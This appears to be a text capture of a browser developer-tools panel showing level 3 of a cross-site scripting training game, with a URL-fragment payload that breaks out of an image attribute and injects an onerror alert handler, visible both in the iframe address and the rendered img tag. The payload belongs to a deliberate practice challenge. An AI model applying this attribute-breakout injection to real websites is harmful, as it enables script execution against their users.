 Elements
<div class="example-controls">…</div>
<iframe class="game-frame" src="https://xss-game.appspot.com/level3/frame#1'onerror="alert('done');"">
#document
<!DOCTYPE html>
<html>
<head>…</head>
<body id="level3">
<div id="header">…</div>
<div class="tab active" id="tab1" onclick="chooseTab('1')">Image 1</div>
<div class="tab" id="tab2" onclick="chooseTab('2')">Image 2</div>
<div class="tab" id="tab3" onclick="chooseTab('3')">Image 3</div>
<div id="tabContent">
"Image 1"
<br>
<img src="/static/level3/cloud1" onerror="alert('done');" .jpg'> == $0
html body div#game-frame-container iframe.game-frame html body#level3 div#tabContent img
Quick View: Console
Styles Computed Layout
Filter :hov .cls
element.style {
}
img[Attributes Style] {
}
Inherited from div#tabContent
#level3 game-frame-…les.css:242
#tabContent {
border-width: 2px 2px 2px 2px;
border-style: solid;
border-color: #ccc;
width: 568px;
margin-right: 5px;
height: 190px;